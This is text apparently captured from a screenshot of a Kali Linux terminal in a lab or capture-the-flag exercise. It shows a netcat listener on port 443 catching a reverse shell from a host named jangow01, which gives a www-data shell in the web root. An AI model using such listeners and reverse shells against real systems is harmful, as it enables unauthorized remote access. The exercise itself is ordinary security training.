 1 2 3 4 12:29
mr-dev@kali: ~
File Actions Edit View Help
┌──(mr-dev㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.118] 44716
bash: cannot set terminal process group (2742): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$
192.168.56.118